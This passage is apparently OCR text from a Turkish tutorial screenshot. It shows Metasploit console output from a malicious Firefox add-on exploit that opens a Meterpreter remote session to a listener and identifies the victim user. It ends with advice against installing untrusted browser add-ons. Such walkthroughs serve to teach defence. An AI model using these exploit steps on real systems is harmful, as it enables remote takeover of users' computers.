
and waiting for user to click ‘accept’…
[*] Sending stage (752128 bytes) to 5.5.5.5
[*] Meterpreter session 1 opened (1.1.1.1:4444 ->
5.5.5.5:62120) at 2012-05-06 01:35:41 +0300
msf exploit(firefox_xpi_bootstrapped_addon) > sessions
-i 1
[*] Starting interaction with 1…
meterpreter > getuid
Server username: LabsClient-PCLabsClient
Bu aşamadan sonra hedef sistem meterpreter ajanı ile yönetilebilir.
Bu tür bir sosyal mühendislik saldırılarından korunmak için,
browsera kaynağına güvenmediğiniz eklentileri kurmayınız.
Yazar: